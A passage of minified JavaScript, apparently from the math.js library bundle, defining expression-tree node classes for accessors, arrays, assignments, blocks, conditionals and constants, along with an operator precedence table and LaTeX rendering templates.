two dimensional (size: "+pr(t)+")")}}})),Ip="index",qp=de(Ip,["typed","Index"],(e=>{let{typed:t,Index:n}=e;return t(Ip,{"...number | string | BigNumber | Range | Array | Matrix":function(e){const t=e.map((function(e){return g(e)?e.toNumber():N(e)||A(e)?e.map((function(e){return g(e)?e.toNumber():e})):e})),r=new n;return n.apply(r,t),r}})})),kp=new Set(["end"]),Rp=de("Node",["mathWithTransform"],(e=>{let{mathWithTransform:t}=e;return class{get type(){return"Node"}get isNode(){return!0}evaluate(e){return this.compile().evaluate(e)}compile(){const e=this._compile(t,{}),n={};return{evaluate:function(t){const r=d(t);return function(e){for(const t of[...kp])if(e.has(t))throw new Error('Scope contains an illegal symbol, "'+t+'" is a reserved keyword')}(r),e(r,n,null)}}}_compile(e,t){throw new Error("Method _compile must be implemented by type "+this.type)}forEach(e){throw new Error("Cannot run forEach on a Node interface")}map(e){throw new Error("Cannot run map on a Node interface")}_ifNode(e){if(!X(e))throw new TypeError("Callback function must return a Node");return e}traverse(e){e(this,null,null),function e(t,n){t.forEach((function(t,r,i){n(t,r,i),e(t,n)}))}(this,e)}transform(e){return function t(n,r,i){const o=e(n,r,i);return o!==n?o:n.map(t)}(this,null,null)}filter(e){const t=[];return this.traverse((function(n,r,i){e(n,r,i)&&t.push(n)})),t}clone(){throw new Error("Cannot clone a Node interface")}cloneDeep(){return this.map((function(e){return e.cloneDeep()}))}equals(e){return!!e&&this.type===e.type&&ce(this,e)}toString(e){const t=this._getCustomString(e);return void 0!==t?t:this._toString(e)}_toString(){throw new Error("_toString not implemented for "+this.type)}toJSON(){throw new Error("Cannot serialize object: toJSON not implemented by "+this.type)}toHTML(e){const t=this._getCustomString(e);return void 0!==t?t:this._toHTML(e)}_toHTML(){throw new Error("_toHTML not implemented for "+this.type)}toTex(e){const t=this._getCustomString(e);return void 0!==t?t:this._toTex(e)}_toTex(e){throw new Error("_toTex not implemented for "+this.type)}_getCustomString(e){if(e&&"object"==typeof e)switch(typeof e.handler){case"object":case"undefined":return;case"function":return e.handler(this,e);default:throw new TypeError("Object or function expected as callback")}}getIdentifier(){return this.type}getContent(){return this}}}),{isClass:!0,isNode:!0});function Pp(e){return Pp="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Pp(e)}function Up(e,t,n){return(t=function(e){var t=function(e){if("object"!=Pp(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=Pp(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==Pp(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function jp(e){return e&&e.isIndexError?new br(e.index+1,e.min+1,void 0!==e.max?e.max+1:void 0):e}function Lp(e){let{subset:t}=e;return function(e,n){try{if(Array.isArray(e))return t(e,n);if(e&&"function"==typeof e.subset)return e.subset(n);if("string"==typeof e)return t(e,n);if("object"==typeof e){if(!n.isObjectProperty())throw new TypeError("Cannot apply a numeric index as object property");return i(e,n.getObjectProperty())}throw new TypeError("Cannot apply index: unsupported type of object")}catch(e){throw jp(e)}}}const $p="AccessorNode",Hp=de($p,["subset","Node"],(e=>{let{subset:t,Node:n}=e;const r=Lp({subset:t});function o(e){return!(j(e)||L(e)||Z(e)||Y(e)||Q(e)||ee(e)||re(e))}class a extends n{constructor(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(super(),!X(e))throw new TypeError('Node expected for parameter "object"');if(!J(t))throw new TypeError('IndexNode expected for parameter "index"');this.object=e,this.index=t,this.optionalChaining=n}get name(){return this.index?this.index.isObjectProperty()?this.index.getObjectProperty():"":this.object.name||""}get type(){return $p}get isAccessorNode(){return!0}_compile(e,t){const n=this.object._compile(e,t),o=this.index._compile(e,t),a=this.optionalChaining,s=j(this.object)&&this.object.optionalChaining;if(this.index.isObjectProperty()){const e=this.index.getObjectProperty();return function(t,r,o){const u=o||{},c=n(t,r,u);if(a&&null==c)u.optionalShortCircuit=!0;else if(!s||null==u||!u.optionalShortCircuit)return i(c,e)}}return function(e,t,i){const u=i||{},c=n(e,t,u);if(a&&null==c)return void(u.optionalShortCircuit=!0);if(s&&null!=u&&u.optionalShortCircuit)return;const l=o(e,t,c);return r(c,l)}}forEach(e){e(this.object,"object",this),e(this.index,"index",this)}map(e){return new a(this._ifNode(e(this.object,"object",this)),this._ifNode(e(this.index,"index",this)),this.optionalChaining)}clone(){return new a(this.object,this.index,this.optionalChaining)}_toString(e){let t=this.object.toString(e);return o(this.object)&&(t="("+t+")"),t+(this.optionalChaining?this.index.dotNotation?"?":"?.":"")+this.index.toString(e)}_toHTML(e){let t=this.object.toHTML(e);return o(this.object)&&(t='<span class="math-parenthesis math-round-parenthesis">(</span>'+t+'<span class="math-parenthesis math-round-parenthesis">)</span>'),t+this.index.toHTML(e)}_toTex(e){let t=this.object.toTex(e);return o(this.object)&&(t="\\left(' + object + '\\right)"),t+this.index.toTex(e)}toJSON(){return{mathjs:$p,object:this.object,index:this.index,optionalChaining:this.optionalChaining}}static fromJSON(e){return new a(e.object,e.index,e.optionalChaining)}}return Up(a,"name",$p),a}),{isClass:!0,isNode:!0}),Gp="ArrayNode",Zp=de(Gp,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e){if(super(),this.items=e||[],!Array.isArray(this.items)||!this.items.every(X))throw new TypeError("Array containing Nodes expected")}get type(){return Gp}get isArrayNode(){return!0}_compile(e,t){const n=qr(this.items,(function(n){return n._compile(e,t)}));if("Array"!==e.config.matrix){const t=e.matrix;return function(e,r,i){return t(qr(n,(function(t){return t(e,r,i)})))}}return function(e,t,r){return qr(n,(function(n){return n(e,t,r)}))}}forEach(e){for(let t=0;t<this.items.length;t++)e(this.items[t],"items["+t+"]",this)}map(e){const t=[];for(let n=0;n<this.items.length;n++)t[n]=this._ifNode(e(this.items[n],"items["+n+"]",this));return new n(t)}clone(){return new n(this.items.slice(0))}_toString(e){return"["+this.items.map((function(t){return t.toString(e)})).join(", ")+"]"}toJSON(){return{mathjs:Gp,items:this.items}}static fromJSON(e){return new n(e.items)}_toHTML(e){return'<span class="math-parenthesis math-square-parenthesis">[</span>'+this.items.map((function(t){return t.toHTML(e)})).join('<span class="math-separator">,</span>')+'<span class="math-parenthesis math-square-parenthesis">]</span>'}_toTex(e){return function t(n,r){const i=n.some(L)&&!n.every(L),o=r||i,a=o?"&":"\\\\",s=n.map((function(n){return n.items?t(n.items,!r):n.toTex(e)})).join(a);return i||!o||o&&!r?"\\begin{bmatrix}"+s+"\\end{bmatrix}":s}(this.items,!1)}}return Up(n,"name",Gp),n}),{isClass:!0,isNode:!0}),Vp=[{AssignmentNode:{},FunctionAssignmentNode:{}},{ConditionalNode:{latexLeftParens:!1,latexRightParens:!1,latexParens:!1}},{"OperatorNode:or":{op:"or",associativity:"left",associativeWith:[]}},{"OperatorNode:xor":{op:"xor",associativity:"left",associativeWith:[]}},{"OperatorNode:and":{op:"and",associativity:"left",associativeWith:[]}},{"OperatorNode:bitOr":{op:"|",associativity:"left",associativeWith:[]}},{"OperatorNode:bitXor":{op:"^|",associativity:"left",associativeWith:[]}},{"OperatorNode:bitAnd":{op:"&",associativity:"left",associativeWith:[]}},{"OperatorNode:equal":{op:"==",associativity:"left",associativeWith:[]},"OperatorNode:unequal":{op:"!=",associativity:"left",associativeWith:[]},"OperatorNode:smaller":{op:"<",associativity:"left",associativeWith:[]},"OperatorNode:larger":{op:">",associativity:"left",associativeWith:[]},"OperatorNode:smallerEq":{op:"<=",associativity:"left",associativeWith:[]},"OperatorNode:largerEq":{op:">=",associativity:"left",associativeWith:[]},RelationalNode:{associativity:"left",associativeWith:[]}},{"OperatorNode:leftShift":{op:"<<",associativity:"left",associativeWith:[]},"OperatorNode:rightArithShift":{op:">>",associativity:"left",associativeWith:[]},"OperatorNode:rightLogShift":{op:">>>",associativity:"left",associativeWith:[]}},{"OperatorNode:to":{op:"to",associativity:"left",associativeWith:[]}},{RangeNode:{}},{"OperatorNode:add":{op:"+",associativity:"left",associativeWith:["OperatorNode:add","OperatorNode:subtract"]},"OperatorNode:subtract":{op:"-",associativity:"left",associativeWith:[]}},{"OperatorNode:multiply":{op:"*",associativity:"left",associativeWith:["OperatorNode:multiply","OperatorNode:divide","Operator:dotMultiply","Operator:dotDivide"]},"OperatorNode:divide":{op:"/",associativity:"left",associativeWith:[],latexLeftParens:!1,latexRightParens:!1,latexParens:!1},"OperatorNode:dotMultiply":{op:".*",associativity:"left",associativeWith:["OperatorNode:multiply","OperatorNode:divide","OperatorNode:dotMultiply","OperatorNode:doDivide"]},"OperatorNode:dotDivide":{op:"./",associativity:"left",associativeWith:[]},"OperatorNode:mod":{op:"mod",associativity:"left",associativeWith:[]}},{"OperatorNode:multiply":{associativity:"left",associativeWith:["OperatorNode:multiply","OperatorNode:divide","Operator:dotMultiply","Operator:dotDivide"]}},{"OperatorNode:unaryPlus":{op:"+",associativity:"right"},"OperatorNode:unaryMinus":{op:"-",associativity:"right"},"OperatorNode:bitNot":{op:"~",associativity:"right"},"OperatorNode:not":{op:"not",associativity:"right"}},{"OperatorNode:pow":{op:"^",associativity:"right",associativeWith:[],latexRightParens:!1},"OperatorNode:dotPow":{op:".^",associativity:"right",associativeWith:[]}},{"OperatorNode:nullish":{op:"??",associativity:"left",associativeWith:[]}},{"OperatorNode:factorial":{op:"!",associativity:"left"}},{"OperatorNode:ctranspose":{op:"'",associativity:"left"}}];function Wp(e,t){if(!t||"auto"!==t)return e;let n=e;for(;ee(n);)n=n.content;return n}function Yp(e,t,n,r){let i=e;"keep"!==t&&(i=e.getContent());const o=i.getIdentifier();let a=null;for(let e=0;e<Vp.length;e++)if(o in Vp[e]){a=e;break}if("OperatorNode:multiply"===o&&i.implicit&&"show"!==n){const e=Wp(i.args[0],t);Z(e)&&r&&"OperatorNode:divide"===r.getIdentifier()&&V(Wp(r.args[0],t))||"OperatorNode:divide"===e.getIdentifier()&&V(Wp(e.args[0],t))&&Z(Wp(e.args[1]))||(a+=1)}return a}function Jp(e,t){let n=e;"keep"!==t&&(n=e.getContent());const r=n.getIdentifier(),i=Yp(n,t);if(null===i)return null;const o=Vp[i][r];if(me(o,"associativity")){if("left"===o.associativity)return"left";if("right"===o.associativity)return"right";throw Error("'"+r+"' has the invalid associativity '"+o.associativity+"'.")}return null}function Xp(e,t,n){const r="keep"!==n?e.getContent():e,i="keep"!==n?e.getContent():t,o=r.getIdentifier(),a=i.getIdentifier(),s=Yp(r,n);if(null===s)return null;const u=Vp[s][o];if(me(u,"associativeWith")&&u.associativeWith instanceof Array){for(let e=0;e<u.associativeWith.length;e++)if(u.associativeWith[e]===a)return!0;return!1}return null}const Qp="AssignmentNode",Kp=de(Qp,["subset","?matrix","Node"],(e=>{let{subset:t,matrix:n,Node:r}=e;const a=Lp({subset:t}),s=function(e){let{subset:t,matrix:n}=e;return function(e,r,i){try{if(Array.isArray(e))return n(e).subset(r,i).valueOf().forEach(((t,n)=>{e[n]=t})),e;if(e&&"function"==typeof e.subset)return e.subset(r,i);if("string"==typeof e)return t(e,r,i);if("object"==typeof e){if(!r.isObjectProperty())throw TypeError("Cannot apply a numeric index as object property");return o(e,r.getObjectProperty(),i),e}throw new TypeError("Cannot apply index: unsupported type of object")}catch(e){throw jp(e)}}}({subset:t,matrix:n});function u(e,t,n){t||(t="keep");const r=Yp(e,t,n),i=Yp(e.value,t,n);return"all"===t||null!==i&&i<=r}class c extends r{constructor(e,t,n){if(super(),this.object=e,this.index=n?t:null,this.value=n||t,!re(e)&&!j(e))throw new TypeError('SymbolNode or AccessorNode expected as "object"');if(re(e)&&"end"===e.name)throw new Error('Cannot assign to symbol "end"');if(this.index&&!J(this.index))throw new TypeError('IndexNode expected as "index"');if(!X(this.value))throw new TypeError('Node expected as "value"')}get name(){return this.index?this.index.isObjectProperty()?this.index.getObjectProperty():"":this.object.name||""}get type(){return Qp}get isAssignmentNode(){return!0}_compile(e,t){const n=this.object._compile(e,t),r=this.index?this.index._compile(e,t):null,u=this.value._compile(e,t),c=this.object.name;if(this.index){if(this.index.isObjectProperty()){const e=this.index.getObjectProperty();return function(t,r,i){const a=n(t,r,i),s=u(t,r,i);return o(a,e,s),s}}if(re(this.object))return function(e,t,i){const o=n(e,t,i),a=u(e,t,i),l=r(e,t,o);return e.set(c,s(o,l,a)),a};{const n=this.object.object._compile(e,t);if(this.object.index.isObjectProperty()){const e=this.object.index.getObjectProperty();return function(t,a,c){const l=n(t,a,c),f=i(l,e),p=r(t,a,f),m=u(t,a,c);return o(l,e,s(f,p,m)),m}}{const i=this.object.index._compile(e,t);return function(e,t,o){const c=n(e,t,o),l=i(e,t,c),f=a(c,l),p=r(e,t,f),m=u(e,t,o);return s(c,l,s(f,p,m)),m}}}}if(!re(this.object))throw new TypeError("SymbolNode expected as object");return function(e,t,n){const r=u(e,t,n);return e.set(c,r),r}}forEach(e){e(this.object,"object",this),this.index&&e(this.index,"index",this),e(this.value,"value",this)}map(e){const t=this._ifNode(e(this.object,"object",this)),n=this.index?this._ifNode(e(this.index,"index",this)):null,r=this._ifNode(e(this.value,"value",this));return new c(t,n,r)}clone(){return new c(this.object,this.index,this.value)}_toString(e){const t=this.object.toString(e),n=this.index?this.index.toString(e):"";let r=this.value.toString(e);return u(this,e&&e.parenthesis,e&&e.implicit)&&(r="("+r+")"),t+n+" = "+r}toJSON(){return{mathjs:Qp,object:this.object,index:this.index,value:this.value}}static fromJSON(e){return new c(e.object,e.index,e.value)}_toHTML(e){const t=this.object.toHTML(e),n=this.index?this.index.toHTML(e):"";let r=this.value.toHTML(e);return u(this,e&&e.parenthesis,e&&e.implicit)&&(r='<span class="math-paranthesis math-round-parenthesis">(</span>'+r+'<span class="math-paranthesis math-round-parenthesis">)</span>'),t+n+'<span class="math-operator math-assignment-operator math-variable-assignment-operator math-binary-operator">=</span>'+r}_toTex(e){const t=this.object.toTex(e),n=this.index?this.index.toTex(e):"";let r=this.value.toTex(e);return u(this,e&&e.parenthesis,e&&e.implicit)&&(r=`\\left(${r}\\right)`),t+n+"="+r}}return Up(c,"name",Qp),c}),{isClass:!0,isNode:!0}),em="BlockNode",tm=de(em,["ResultSet","Node"],(e=>{let{ResultSet:t,Node:n}=e;class r extends n{constructor(e){if(super(),!Array.isArray(e))throw new Error("Array expected");this.blocks=e.map((function(e){const t=e&&e.node,n=!e||void 0===e.visible||e.visible;if(!X(t))throw new TypeError('Property "node" must be a Node');if("boolean"!=typeof n)throw new TypeError('Property "visible" must be a boolean');return{node:t,visible:n}}))}get type(){return em}get isBlockNode(){return!0}_compile(e,n){const r=qr(this.blocks,(function(t){return{evaluate:t.node._compile(e,n),visible:t.visible}}));return function(e,n,i){const o=[];return kr(r,(function(t){const r=t.evaluate(e,n,i);t.visible&&o.push(r)})),new t(o)}}forEach(e){for(let t=0;t<this.blocks.length;t++)e(this.blocks[t].node,"blocks["+t+"].node",this)}map(e){const t=[];for(let n=0;n<this.blocks.length;n++){const r=this.blocks[n],i=this._ifNode(e(r.node,"blocks["+n+"].node",this));t[n]={node:i,visible:r.visible}}return new r(t)}clone(){const e=this.blocks.map((function(e){return{node:e.node,visible:e.visible}}));return new r(e)}_toString(e){return this.blocks.map((function(t){return t.node.toString(e)+(t.visible?"":";")})).join("\n")}toJSON(){return{mathjs:em,blocks:this.blocks}}static fromJSON(e){return new r(e.blocks)}_toHTML(e){return this.blocks.map((function(t){return t.node.toHTML(e)+(t.visible?"":'<span class="math-separator">;</span>')})).join('<span class="math-separator"><br /></span>')}_toTex(e){return this.blocks.map((function(t){return t.node.toTex(e)+(t.visible?"":";")})).join("\\;\\;\n")}}return Up(r,"name",em),r}),{isClass:!0,isNode:!0}),nm="ConditionalNode",rm=de(nm,["Node"],(e=>{let{Node:t}=e;class n extends t{constructor(e,t,n){if(super(),!X(e))throw new TypeError("Parameter condition must be a Node");if(!X(t))throw new TypeError("Parameter trueExpr must be a Node");if(!X(n))throw new TypeError("Parameter falseExpr must be a Node");this.condition=e,this.trueExpr=t,this.falseExpr=n}get type(){return nm}get isConditionalNode(){return!0}_compile(e,t){const n=this.condition._compile(e,t),r=this.trueExpr._compile(e,t),i=this.falseExpr._compile(e,t);return function(e,t,o){return function(e){if("number"==typeof e||"boolean"==typeof e||"string"==typeof e)return!!e;if(e){if(g(e))return!e.isZero();if(x(e))return!(!e.re&&!e.im);if(w(e))return!!e.value}if(null==e)return!1;throw new TypeError('Unsupported type of condition "'+oe(e)+'"')}(n(e,t,o))?r(e,t,o):i(e,t,o)}}forEach(e){e(this.condition,"condition",this),e(this.trueExpr,"trueExpr",this),e(this.falseExpr,"falseExpr",this)}map(e){return new n(this._ifNode(e(this.condition,"condition",this)),this._ifNode(e(this.trueExpr,"trueExpr",this)),this._ifNode(e(this.falseExpr,"falseExpr",this)))}clone(){return new n(this.condition,this.trueExpr,this.falseExpr)}_toString(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=Yp(this,t,e&&e.implicit);let r=this.condition.toString(e);const i=Yp(this.condition,t,e&&e.implicit);("all"===t||"OperatorNode"===this.condition.type||null!==i&&i<=n)&&(r="("+r+")");let o=this.trueExpr.toString(e);const a=Yp(this.trueExpr,t,e&&e.implicit);("all"===t||"OperatorNode"===this.trueExpr.type||null!==a&&a<=n)&&(o="("+o+")");let s=this.falseExpr.toString(e);const u=Yp(this.falseExpr,t,e&&e.implicit);return("all"===t||"OperatorNode"===this.falseExpr.type||null!==u&&u<=n)&&(s="("+s+")"),r+" ? "+o+" : "+s}toJSON(){return{mathjs:nm,condition:this.condition,trueExpr:this.trueExpr,falseExpr:this.falseExpr}}static fromJSON(e){return new n(e.condition,e.trueExpr,e.falseExpr)}_toHTML(e){const t=e&&e.parenthesis?e.parenthesis:"keep",n=Yp(this,t,e&&e.implicit);let r=this.condition.toHTML(e);const i=Yp(this.condition,t,e&&e.implicit);("all"===t||"OperatorNode"===this.condition.type||null!==i&&i<=n)&&(r='<span class="math-parenthesis math-round-parenthesis">(</span>'+r+'<span class="math-parenthesis math-round-parenthesis">)</span>');let o=this.trueExpr.toHTML(e);const a=Yp(this.trueExpr,t,e&&e.implicit);("all"===t||"OperatorNode"===this.trueExpr.type||null!==a&&a<=n)&&(o='<span class="math-parenthesis math-round-parenthesis">(</span>'+o+'<span class="math-parenthesis math-round-parenthesis">)</span>');let s=this.falseExpr.toHTML(e);const u=Yp(this.falseExpr,t,e&&e.implicit);return("all"===t||"OperatorNode"===this.falseExpr.type||null!==u&&u<=n)&&(s='<span class="math-parenthesis math-round-parenthesis">(</span>'+s+'<span class="math-parenthesis math-round-parenthesis">)</span>'),r+'<span class="math-operator math-conditional-operator">?</span>'+o+'<span class="math-operator math-conditional-operator">:</span>'+s}_toTex(e){return"\\begin{cases} {"+this.trueExpr.toTex(e)+"}, &\\quad{\\text{if }\\;"+this.condition.toTex(e)+"}\\\\{"+this.falseExpr.toTex(e)+"}, &\\quad{\\text{otherwise}}\\end{cases}"}}return Up(n,"name",nm),n}),{isClass:!0,isNode:!0});var im=n(144);const om={Alpha:"A",alpha:"\\alpha",Beta:"B",beta:"\\beta",Gamma:"\\Gamma",gamma:"\\gamma",Delta:"\\Delta",delta:"\\delta",Epsilon:"E",epsilon:"\\epsilon",varepsilon:"\\varepsilon",Zeta:"Z",zeta:"\\zeta",Eta:"H",eta:"\\eta",Theta:"\\Theta",theta:"\\theta",vartheta:"\\vartheta",Iota:"I",iota:"\\iota",Kappa:"K",kappa:"\\kappa",varkappa:"\\varkappa",Lambda:"\\Lambda",lambda:"\\lambda",Mu:"M",mu:"\\mu",Nu:"N",nu:"\\nu",Xi:"\\Xi",xi:"\\xi",Omicron:"O",omicron:"o",Pi:"\\Pi",pi:"\\pi",varpi:"\\varpi",Rho:"P",rho:"\\rho",varrho:"\\varrho",Sigma:"\\Sigma",sigma:"\\sigma",varsigma:"\\varsigma",Tau:"T",tau:"\\tau",Upsilon:"\\Upsilon",upsilon:"\\upsilon",Phi:"\\Phi",phi:"\\phi",varphi:"\\varphi",Chi:"X",chi:"\\chi",Psi:"\\Psi",psi:"\\psi",Omega:"\\Omega",omega:"\\omega",true:"\\mathrm{True}",false:"\\mathrm{False}",i:"i",inf:"\\infty",Inf:"\\infty",infinity:"\\infty",Infinity:"\\infty",oo:"\\infty",lim:"\\lim",undefined:"\\mathbf{?}"},am={transpose:"^\\top",ctranspose:"^H",factorial:"!",pow:"^",dotPow:".^\\wedge",unaryPlus:"+",unaryMinus:"-",bitNot:"\\~",not:"\\neg",multiply:"\\cdot",divide:"\\frac",dotMultiply:".\\cdot",dotDivide:".:",mod:"\\mod",add:"+",subtract:"-",to:"\\rightarrow",leftShift:"<<",rightArithShift:">>",rightLogShift:">>>",equal:"=",unequal:"\\neq",smaller:"<",larger:">",smallerEq:"\\leq",largerEq:"\\geq",bitAnd:"\\&",bitXor:"\\underline{|}",bitOr:"|",and:"\\wedge",xor:"\\veebar",or:"\\vee"},sm={abs:{1:"\\left|${args[0]}\\right|"},add:{2:`\\left(\${args[0]}${am.add}\${args[1]}\\right)`},cbrt:{1:"\\sqrt[3]{${args[0]}}"},ceil:{1:"\\left\\lceil${args[0]}\\right\\rceil"},cube:{1:"\\left(${args[0]}\\right)^3"},divide:{2:"\\frac{${args[0]}}{${args[1]}}"},dotDivide:{2:`\\left(\${args[0]}${am.dotDivide}\${args[1]}\\right)`},dotMultiply:{2:`\\left(\${args[0]}${am.dotMultiply}\${args[1]}\\right)`},dotPow:{2:`\\left(\${args[0]}${am.dotPow}\${args[1]}\\right)`},exp:{1:"\\exp\\left(${args[0]}\\right)"},expm1:`\\left(e${am.pow}{\${args[0]}}-1\\right)`,fix:{1:"\\mathrm{${name}}\\left(${args[0]}\\right)"},floor:{1:"\\left\\lfloor${args[0]}\\right\\rfloor"},fraction:{2:"\\frac{${args[0]}}{${args[1]}}"},gcd:"\\gcd\\left(${args}\\right)",hypot:"\\hypot\\left(${args}\\right)",log:{1:"\\ln\\left(${args[0]}\\right)",2:"\\log_{${args[1]}}\\left(${args[0]}\\right)"},log10:{1:"\\log_{10}\\left(${args[0]}\\right)"},log1p:{1:"\\ln\\left(${args[0]}+1\\right)",2:"\\log_{${args[1]}}\\left(${args[0]}+1\\right)"},log2:"\\log_{2}\\left(${args[0]}\\right)",mod:{2:`\\left(\${args[0]}${am.mod}\${args[1]}\\right)`},multiply:{2:`\\left(\${args[0]}${am.multiply}\${args[1]}\\right)`},norm:{1:"\\left\\|${args[0]}\\right\\|",2:void 0},nthRoot:{2:"\\sqrt[${args[1]}]{${args[0]}}"},nthRoots:{2:"\\{y : y^${args[1]} = {${args[0]}}\\}"},pow:{2:`\\left(\${args[0]}\\right)${am.pow}{\${args[1]}}`},round:{1:"\\left\\lfloor${args[0]}\\right\\rceil",2:void 0},sign:{1:"\\mathrm{${name}}\\left(${args[0]}\\right)"},sqrt:{1:"\\sqrt{${args[0]}}"},square:{1:"\\left(${args[0]}\\right)^2"},subtract:{2:`\\left(\${args[0]}${am.subtract}\${args[1]}\\right)`},unaryMinus:{1:`${am.unaryMinus}\\left(\${args[0]}\\right)`},unaryPlus:{1:`${am.unaryPlus}\\left(\${args[0]}\\right)`},bitAnd:{2:`\\left(\${args[0]}${am.bitAnd}\${args[1]}\\right)`},bitNot:{1:am.bitNot+"\\left(${args[0]}\\right)"},bitOr:{2:`\\left(\${args[0]}${am.bitOr}\${args[1]}\\right)`},bitXor:{2:`\\left(\${args[0]}${am.bitXor}\${args[1]}\\right)`},leftShift:{2:`\\left(\${args[0]}${am.leftShift}\${args[1]}\\right)`},rightArithShift:{2:`\\left(\${args[0]}${am.rightArithShift}\${args[1]}\\right)`},rightLogShift:{2:`\\left(\${args[0]}${am.rightLogShift}\${args[1]}\\right)`},bellNumbers:{1:"\\mathrm{B}_{${args[0]}}"},catalan:{1:"\\mathrm{C}_{${args[0]}}"},stirlingS2:{2:"\\mathrm{S}\\left(${args}\\right)"},arg:{1:"\\arg\\left(${args[0]}\\right)"},conj:{1:"\\left(${args[0]}\\right)^*"},im:{1:"\\Im\\left\\lbrace${args[0]}\\right\\rbrace"},re:{1:"\\Re\\left\\lbrace${args[0]}\\right\\rbrace"},and:{2:`\\left(\${args[0]}${am.and}\${args[1]}\\right)`},not:{1:am.not+"\\left(${args[0]}\\right)"},or:{2:`\\left(\${args[0]}${am.or}\${args[1]}\\right)`},xor:{2:`\\left(\${args[0]}${am.xor}\${args[1]}\\right)`},cross:{2:"\\left(${args[0]}\\right)\\times\\left(${args[1]}\\right)"},ctranspose:{1:`\\left(\${args[0]}\\right)${am.ctranspose}`},det:{1:"\\det\\left(${args[0]}\\right)"},dot:{2:"\\left(${args[0]}\\cdot${args[1]}\\right)"},expm:{1:"\\exp\\left(${args[0]}\\right)"},inv:{1:"\\left(${args[0]}\\right)^{-1}"},pinv:{1:"\\left(${args[0]}\\right)^{+}"},sqrtm:{1:`{\${args[0]}}${am.pow}{\\frac{1}{2}}`},trace:{1:"\\mathrm{tr}\\left(${args[0]}\\right)"},transpose:{1:`\\left(\${args[0]}\\right)${am.transpose}`},combinations:{2:"\\binom{${args[0]}}{${args[1]}}"},combinationsWithRep:{2:"\\left(\\!\\!{\\binom{${args[0]}}{${args[1]}}}\\!\\!\\right)"},factorial:{1:`\\left(\${args[0]}\\right)${am.factorial}`},gamma:{1:"\\Gamma\\left(${args[0]}\\right)"},lgamma:{1:"\\ln\\Gamma\\left(${args[0]}\\right)"},equal:{2:`\\left(\${args[0]}${am.equal}\${args[1]}\\right)`},larger:{2:`\\left(\${args[0]}${am.larger}\${args[1]}\\right)`},largerEq:{2:`\\left(\${args[0]}${am.largerEq}\${args[1]}\\right)`},smaller:{2:`\\left(\${args[0]}${am.smaller}\${args[1]}\\right)`},smallerEq:{2:`\\left(\${args[0]}${am.smallerEq}\${args[1]}\\right)`},unequal:{2:`\\left(\${args[0]}${am.unequal}\${args[1]}\\right)`},erf:{1:"erf\\left(${args[0]}\\right)"},max:"\\max\\left(${args}\\right)",min:"\\min\\left(${args}\\right)",variance:"\\mathrm{Var}\\left(${args}\\right)",acos:{1:"\\cos^{-1}\\left(${args[0]}\\right)"},acosh:{1:"\\cosh^{-1}\\left(${args[0]}\\right)"},acot:{1:"\\cot^{-1}\\left(${args[0]}\\right)"},acoth:{1:"\\coth^{-1}\\left(${args[0]}\\right)"},acsc:{1:"\\csc^{-1}\\left(${args[0]}\\right)"},acsch:{1:"\\mathrm{csch}^{-1}\\left(${args[0]}\\right)"},asec:{1:"\\sec^{-1}\\left(${args[0]}\\right)"},asech:{1:"\\mathrm{sech}^{-1}\\left(${args[0]}\\right)"},asin:{1:"\\sin^{-1}\\left(${args[0]}\\right)"},asinh:{1:"\\sinh^{-1}\\left(${args[0]}\\right)"},atan:{1:"\\tan^{-1}\\left(${args[0]}\\right)"},atan2:{2:"\\mathrm{atan2}\\left(${args}\\right)"},atanh:{1:"\\tanh^{-1}\\left(${args[0]}\\right)"},cos:{1:"\\cos\\left(${args[0]}\\right)"},cosh:{1:"\\cosh\\left(${args[0]}\\right)"},cot:{1:"\\cot\\left(${args[0]}\\right)"},coth:{1:"\\coth\\left(${args[0]}\\right)"},csc:{1:"\\csc\\left(${args[0]}\\right)"},csch:{1:"\\mathrm{csch}\\left(${args[0]}\\right)"},sec:{1:"\\sec\\left(${args[0]}\\right)"},sech:{1:"\\mathrm{sech}\\left(${args[0]}\\right)"},sin:{1:"\\sin\\left(${args[0]}\\right)"},sinh:{1:"\\sinh\\left(${args[0]}\\right)"},tan:{1:"\\tan\\left(${args[0]}\\right)"},tanh:{1:"\\tanh\\left(${args[0]}\\right)"},to:{2:`\\left(\${args[0]}${am.to}\${args[1]}\\right)`},numeric:function(e,t){return e.args[0].toTex()},number:{0:"0",1:"\\left(${args[0]}\\right)",2:"\\left(\\left(${args[0]}\\right)${args[1]}\\right)"},string:{0:'\\mathtt{""}',1:"\\mathrm{string}\\left(${args[0]}\\right)"},bignumber:{0:"0",1:"\\left(${args[0]}\\right)"},bigint:{0:"0",1:"\\left(${args[0]}\\right)"},complex:{0:"0",1:"\\left(${args[0]}\\right)",2:`\\left(\\left(\${args[0]}\\right)+${om.i}\\cdot\\left(\${args[1]}\\right)\\right)`},matrix:{0:"\\begin{bmatrix}\\end{bmatrix}",1:"\\left(${args[0]}\\right)",2:"\\left(${args[0]}\\right)"},sparse:{0:"\\begin{bsparse}\\end{bsparse}",1:"\\left(${args[0]}\\right)"},unit:{1:"\\left(${args[0]}\\right)",2:"\\left(\\left(${args[0]}\\right)${args[1]}\\right)"}},um={deg:"^\\circ"};function cm(e){return im(e,{preserveFormatting:!0})}function lm(e,t){return(t=void 0!==t&&t)?me(um,e)?um[e]:"\\mathrm{"+cm(e)+"}":me(om,e)?om[e]:cm(e)}const fm="ConstantNode",pm=de(fm,["Node","isBounded"],(e=>{let{Node:t,isBounded:n}=e;class r extends t{constructor(e){super(),this.value=e}get type(){return fm}get isConstantNode(){return!0}_compile(e,t){const n=this.value;return function(){return n}}forEach(e){}map(e){return this.clone()}clone(){return new r(this.value)}_toString(e){return pr(this.value,e)}_toHTML(e){const t=this._toString(e);switch(oe(this.value)){case"number":case"bigint":case"BigNumber":case"Fraction":return'<span class="math-number">'+t+"</span>";case"string":return'<span class="math-string">'+t+"</span>";case"boolean":return'<span class="math-boolean">'+t+"</span>";case"null":return'<span class="math-null-symbol">'+t+"</span>";case"undefined":return'<span class="math-undefined">'+t+"</span>";default:return'<span 